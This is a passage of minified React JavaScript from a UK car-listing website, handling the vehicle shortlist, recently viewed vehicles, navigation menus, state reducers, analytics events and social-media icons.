t(i,a);window.m.Store.dispatch(window.m.Action("shortlist")(i,a,l,o)),u(!s),window.permutive&&!s&&window.permutive.track("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},s&&r.createElement(xe,null),!s&&r.createElement(_e.A,null),r.createElement("span",{className:"visually-hidden"},s?"remove vehicle from shortlist":"add vehicle to shortlist"))}const Ue=function(e){let{handleClick:t,modifierClasses:n="",qa:a}=e;return r.createElement("a",{href:"/vehicle-compare/",className:(0,se.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,i.r5)(a,"VehicleCompareCTA")},"Compare vehicles")};function Be(e){let{vehicleCount:t}=e;const[n,a]=(0,r.useState)(!1);return r.createElement("div",{className:"compare-sl"},r.createElement(Ue,{handleClick:e=>{0===t&&(e.preventDefault(),a(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&r.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",r.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const ze={maxLength:25};var $e=n(2480),We=n(8946),Ze=n(7343);function Ge(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:a}=e;const[o,l]=(0,r.useState)([]),i="sl",c="shortlist",{Recaptcha:u}=window.m.Store.getState(),d=!(null==a||!a.length),{width:m}=(0,s.lW)({debounceDelay:200}),f=r.useMemo(()=>m>2099?7:m>1763?6:m>1449?5:m>1168?4:m>605?3:2,[m]);return(0,r.useEffect)(()=>{var e,t;if(!d)return;const n=a.slice(0,f);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,i,n),l(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",a.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[a,d,f]),(0,r.useEffect)(()=>{if(o.length>f){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,i,t)}},[o,f]),r.createElement("div",{className:"sl","aria-labelledby":c},r.createElement("div",{className:"sl__header flex flex-wrap"},t&&r.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},r.createElement(Ne,{count:a.length}),"Shortlist"),function(){if(a.length>=ze.maxLength)return r.createElement(r.Fragment,null,r.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),r.createElement("p",{className:"width-100 no-margin"},"You can add up to ",r.createElement("span",{className:"bold"},ze.maxLength)," vehicles."));const e=ze.maxLength-a.length;return r.createElement("p",{className:"width-100"},"You can add ",r.createElement("span",{className:"bold"},a.length>0?"".concat(e," more"):"up to ".concat(ze.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),r.createElement(Be,{vehicleCount:a.length}),d&&r.createElement("div",{className:"sl__vehicles scrollbar"},r.createElement("div",{className:"sl__inner"},a.map((e,t)=>r.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},r.createElement(He,(0,pe.A)({},e,{index:t,context:c,trackingId:i,setDisplayedVehicles:l}),r.createElement(Fe,{vehicle:e,index:t,trackingLocation:c,trackingLocationId:i})),e.Dealer.EmailEnabled?r.createElement(We.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:u.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email dealer",trackingLocation:c,type:"email"}):r.createElement($e.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:Ze.M.contentPrimary,iconHoverColour:Ze.M.contentPrimary,trackingLocation:c,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var Ye=n(6205),Ke=n(5589),Je=n(5207),Xe=n(6349);function Qe(){const[e,t]=(0,r.useState)(!1),[n,a]=(0,r.useState)(""),[o,l]=(0,r.useState)(!1);(0,i.R5)("motSeaPanBas")||(0,i.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const c=JSON.parse((0,i.R5)("motSeaPanBas"));function s(e){(0,Ke.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return r.createElement(r.Fragment,null,!c.PostCode&&r.createElement("div",{className:(0,se.A)("input-container margin-auto",{"has-error":o})},r.createElement(Je.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{l(!1),a(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?r.createElement("div",{className:"bg-negative color-white small-padding small-text error"},Xe.u.postcode.message):null),r.createElement(Ye.A,{modifierClasses:"btn--centered",onClick:()=>{c.PostCode?(s(c.PostCode),t(!0)):Xe.u.postcode.value.test(n)?(l(!1),s(n),t(!0)):l(!0)},text:"Start your search",isSpinning:e,disabled:e,type:"button"}))}function et(e){let{vehicles:t,isLargeScreen:n}=e;const a="rv",o="recently viewed",l=!(null==t||!t.length);return(0,r.useEffect)(()=>{var e,n;l&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,a,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,l]),r.createElement("div",{className:"rv"},r.createElement("div",{className:"rv__title small-margin"},n&&r.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},r.createElement(ke,null),r.createElement("span",{className:"title"},"Recently Viewed")),r.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),r.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",r.createElement("span",{className:"visually-hidden"},"like button"),r.createElement(_e.A,{className:"color-content-primary","aria-label":"like button"}))),l?r.createElement("div",{className:"rv__vehicles scrollbar"},r.createElement("div",{className:"rv__inner"},t.map((e,t)=>r.createElement(He,(0,pe.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:a}),r.createElement(Fe,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:a}))))):r.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},r.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),r.createElement(Qe,null)))}function tt(e){let{activeMainNav:t,qa:n}=e;return r.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},r.createElement("section",{className:"sub-nav__content"},r.createElement(fe,{activeMainNav:t,isLargeScreen:!0,rootLinks:me.rootLinks,qa:n})))}function nt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function at(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:a,shortlistVehicles:o,recentVehicles:l,qa:i}=e;const c=o.map((e,t)=>rt(rt({},e),{},{Position:t})),s=!!t;return r.createElement(De(),{active:s,focusTrapOptions:{allowOutsideClick:!0}},r.createElement("section",{className:(0,se.A)("lazy-nav slide-in-nav",{open:s})},r.createElement(Re,{label:t,closeMenu:a}),"recent"===t&&r.createElement(et,{isLargeScreen:n,vehicles:l}),"shortlist"===t&&r.createElement(Ge,{isLargeScreen:n,toggleLazyNav:a,vehicles:c}),"account"===t&&r.createElement(tt,{activeLazyNav:t,qa:i})))}var ot=n(9045);var lt=n(4641);const it="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function ct(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),r.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function st(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:a,toggleMobileSecondaryNav:o}=e;const l=!!t&&!!n,i=()=>{o(null),a()};return r.createElement(De(),{active:l,focusTrapOptions:{allowOutsideClick:!0}},r.createElement("div",{className:(0,se.A)("mobile-secondary-nav  h-full")},de.map(e=>{let{id:a,rootLinks:c}=e;const s=t===a;return r.createElement("div",{className:(0,se.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!s,open:l}),key:a},c.map(e=>{let{label:a,links:l,block:c}=e;const s=a===n;return r.createElement("ul",{className:(0,se.A)("mobile-secondary-nav__list",{hidden:!s}),key:c},r.createElement("li",{className:"mobile-secondary-nav__first-row"},r.createElement(ye,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(a),id:a,role:"menuitem","aria-haspopup":!0},r.createElement(ye.Icon,{icon:ct}),r.createElement(ye.Label,{className:"small-padding-l"},"Back")),a,r.createElement(ye,{className:"mobile-secondary-nav__button  color-content-primary",id:a,role:"menuitem","aria-haspopup":!0},r.createElement(ye.Icon,{onClick:i,icon:Me.w}))),null==l?void 0:l.map(e=>{let{label:n,link:o,className:l=""}=e;return r.createElement("li",{key:o,className:"mobile-secondary-nav__item"},r.createElement(ye,{id:n,href:o,onClick:()=>((e,n,r)=>{var a,o;const l=n.toLowerCase(),i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(a=de.find(e=>e.id===t))||void 0===a?void 0:a.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:r,linkText:l};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(i)})(a,n,o),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,{className:l},n),r.createElement(ye.Icon,{icon:ue.A})))}))}))})))}const ut="1024px";const dt=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),mt=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:dt,setContactProps:mt});n(3277);const ft=e=>({type:"SET_RECAPTCHA",payload:e});function pt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function vt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:ft});const ht=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 0;return"SET_RECAPTCHA"===t.type?vt(vt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Recaptcha",func:ht});const gt=e=>({type:"SET_ACCOUNT_USER",payload:e}),yt=e=>({type:"COMPLETE_ACCOUNT",payload:e});function bt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function wt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?bt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setAccount:gt,completeAccount:yt});const Et=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_ACCOUNT_USER"===t.type||"COMPLETE_ACCOUNT"===t.type?wt(wt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Account",func:Et});var St=n(7623);window.m&&(()=>{const e="motorsVehicleShortList";window.m.Action({shortlistSet:e=>((0,i.D8)("motorsVehicleShortList",e.map(e=>"".concat(e.VehicleId,"-0")).join("|")),{type:"SL_SET",payload:e}),shortlistStoreRemove:t=>(function(t){const n=(0,i.R5)(e),r=n?n.split("|"):[],a=r.indexOf(t);a>-1&&r.splice(a,1),(0,i.D8)(e,r.join("|"))}("".concat(t,"-0")),{type:"SL_REMOVE",payload:t}),shortlistStoreAdd:t=>(function(t){const n=(0,i.R5)(e),r=n?n.split("|"):[];-1===r.indexOf(t)&&r.push(t),(0,i.D8)(e,r.join("|"))}("".concat(t.VehicleId,"-0")),{type:"SL_ADD",payload:t}),shortlistAdd:(e,t,n,r)=>a=>{var o;const{Account:l,SearchResults:i}=window.m.Store.getState(),s="updateSearchResult",u=e.VehicleId,d={VehicleId:u},m={event:"add_to_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:u}};return null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(m),!1===l.auth?(i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreAdd")(e))):St.LV.post("/account/savevehicleshortlist",{vehicleId:u,returnVehicle:!1},{csrf:!0,context:"save vehicle shortlist"}).then(()=>{i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreAdd")(e))}).catch(e=>{console.error("Failed to add vehicle to shortlist:",(0,c.u1)(e))})},shortlistRemove:(e,t,n,r)=>a=>{var o;const{Account:l,SearchResults:i}=window.m.Store.getState(),s="updateSearchResult",u=e.VehicleId,d={VehicleId:u},m={event:"remove_from_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:u}};return null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(m),!1===l.auth?(i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreRemove")(u))):St.LV.post("/account/deletevehicleshortlistbyid",{vehicleId:u},{csrf:!0,context:"delete vehicle shortlist"}).then(()=>{i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreRemove")(u))}).catch(e=>{console.error("Failed to remove vehicle from shortlist:",(0,c.u1)(e))})},shortlist:(e,t,n,r)=>a=>{const{Shortlist:o}=window.m.Store.getState(),l=o.vehicleIds.includes(e.VehicleId);return!l&&o.vehicles.length>=ze.maxLength?((0,i.hZ)("m:shortlist-open",{}),!0):a(window.m.Action(l?"shortlistRemove":"shortlistAdd")(e,t,n,r))}})})();const Ct=["icon","className"],kt=["className"];function xt(e){let{icon:t,className:n}=e,r=(0,ve.A)(e,Ct);return React.createElement(t,(0,pe.A)({},r,{className:(0,se.A)(n)}))}const _t=Object.assign(function(e){let{children:t,className:n}=e;return React.createElement("div",{className:(0,se.A)("toast medium-text bg-content-link color-white link-no-underline-section",n)},t)},{IconLeft:xt,Label:function(e){let{className:t}=e,n=(0,ve.A)(e,kt);return React.createElement("span",(0,pe.A)({},n,{className:(0,se.A)("label",t)}))},Cta:function(e){let{className:t,href:n,children:r,onClick:a=()=>null}=e;return n?React.createElement("a",{className:(0,se.A)("color-white",t),href:n,onClick:()=>a()},r):React.createElement("button",{className:(0,se.A)("color-white btn btn--txt",t),type:"button",onClick:()=>a()},r)},IconRight:xt});var Nt=n(282);function At(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),r.createElement("g",{stroke:"null"},r.createElement("path",{d:"M.74 49.26V.74h48.52v48.52H.74z",fill:"none"}),r.createElement("path",{stroke:"currentColor",d:"M25 5.364l-4.07 3.461 16.112 13.722H1.9v4.909h35.142L20.9 41.15l4.1 3.486L48.1 25 25 5.364z",fill:"currentColor",fillRule:"evenodd",strokeWidth:"1"})))}function Ot(e){return e.map(e=>e.VehicleId)}window.m&&window.m.Reducer().add({name:"Shortlist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[],vehicleIds:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SL_SET":return l()({},e,{vehicles:t.payload,vehicleIds:Ot(t.payload)});case"SL_REMOVE":{const n=[];return e.vehicles.forEach(e=>{e.VehicleId!==t.payload&&n.push(e)}),l()({},e,{vehicles:n,vehicleIds:Ot(n)})}case"SL_ADD":{if((0,i.Dr)(e.vehicles,"VehicleId",t.payload.VehicleId))return e;const n=e.vehicles.slice(),r=l()({},t.payload,{route:"sl"});return function(e){const t="".concat(1===e?"Car":7===e?"Van":"Vehicle"," added to shortlist");ce.custom(React.createElement(_t,null,React.createElement(_t.IconLeft,{icon:Nt.A}),React.createElement(_t.Label,null,t),React.createElement(_t.Cta,{onClick:()=>{(0,i.hZ)("m:shortlist-open",{})}},"View"),React.createElement(_t.IconRight,{icon:At})))}(t.payload.VehicleType),n.push(r),l()({},e,{vehicles:n,vehicleIds:Ot(n)})}default:return e}}});n(5266),n(6865),n(8597);window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_CONTEXT"===t.type?l()({},e,t.payload):e}});const Pt=e=>React.createElement("svg",(0,pe.A)({width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),React.createElement("path",{d:"M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z",fill:"currentColor"}));function Mt(e){return r.createElement("svg",(0,pe.A)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 61 12",fill:"none"},e),r.createElement("title",null,"Cazoo"),r.createElement("path",{fill:"currentColor",d:"M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"}))}function Rt(){return React.createElement(React.Fragment,null,React.createElement(Pt,{height:20,width:20}),"Get the ",React.createElement(Mt,{className:"cazoo-app-banner--logo color-cazoo",height:14}),React.createElement("span",{className:"visually-hidden"},"Cazoo")," app - powered by MOTORS")}var Tt=n(7041);const jt=r.lazy(()=>n.e(2300).then(n.bind(n,2860)));var Lt=n(4188),Dt=n(9325);const It={youtube:{href:"https://youtube.com/user/Motorscouk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("path",{d:"M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z",fill:"currentColor"}))},name:"Youtube"},x:{href:"https://twitter.com/motorscouk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"}),React.createElement("title",null,"X - formerly Twitter"),React.createElement("g",{clipPath:"url(#a)"},React.createElement("path",{fill:"currentColor",d:"M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"})),React.createElement("defs",null,React.createElement("clipPath",{id:"a"},React.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))},name:"X"},facebook:{href:"https://www.facebook.com/motors.co.uk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Facebook"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("path",{d:"M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))},name:"Facebook"},instagram:{href:"https://www.instagram.com/motorscouk/",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Instagram"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("g",{fill:"currentColor",stroke:"null"},React.createElement("path",{d:"M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143",strokeWidth:".98492"}),React.createElement("path",{d:"M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0",strokeWidth:".98492"}))))},name:"Instagram"}},Vt={Contact:{href:"/contact/",text:"Contact Us"},jobs:{href:"/jobs/",text:"Jobs"},aboutUs:{href:"/aboutus/",text:"About Us"},termsOfUse:{href:"/terms-of-use/",text:"Terms of Use"},safetyGuide:{href:"/security/",text:"Safety Guide"},userPrivacy:{href:"/privacy/",text:"User Privacy Notice"},cookieNotice:{href:"/cookies-policy/",text:"Cookie 